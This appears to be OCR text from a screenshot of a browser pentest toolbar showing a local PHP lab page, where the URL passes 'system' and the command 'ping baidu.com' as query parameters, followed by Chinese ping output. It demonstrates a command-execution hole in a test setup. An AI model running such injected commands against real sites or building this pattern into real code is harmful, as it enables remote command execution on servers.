 http://localh...g%20baidu.com ×
localhost/test.php?test_func=system!
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/test.php?test_func=system&com=ping baidu.com
Split URL
Execute
Enable Post data Enable Referrer
正在 Ping baidu.com [183.207.239.7] 具有 32 字节的数据: 来自 183.207.239.7 的回复: 字节=32 时
间=14ms TTL=58 来自 183.207.239.7 的回复: 字节=32 时间=14ms TTL=58 请求超时。 来自
183.207.239.7 的回复: 字节=32 时间=13ms TTL=58 183.207.239.7 的 Ping 统计信息: 数据包: 已发送
= 4，已接收 = 3，丢失 = 1 (25% 丢失)， 往返行程的估计时间(以毫秒为单位): 最短 = 13ms，最长 =
14ms，平均 = 13ms